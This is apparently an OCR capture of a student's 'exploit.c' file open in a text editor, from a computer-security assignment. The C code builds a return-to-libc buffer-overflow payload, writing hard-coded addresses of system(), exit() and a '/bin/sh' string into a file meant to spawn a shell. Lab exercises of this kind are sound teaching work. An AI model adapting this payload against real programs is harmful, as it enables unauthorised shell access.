 /home/saitejae/Desktop/CS Assignment/exploit.c - Mousepad
File Edit Search View Document Help
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  int size = 43;
  char buf[size];
  FILE *badfile;
  memset(buf,'AS',size);
  badfile = fopen("./badfile", "w");

  *(long *) &buf[31] = 0xf7e0b370 ;   //  system()
  *(long *) &buf[35] = 0xf7dfded0 ;   //  exit()
  *(long *) &buf[39] = 0xffffd49f;   //  "/bin/sh"

  fwrite(buf, size, 1, badfile);
  fclose(badfile);
}
//0xf7e0b370 system 0xf7e0b370
//0xf7dfded0 exit//0xf7dfded0
//ffffd4a7 shell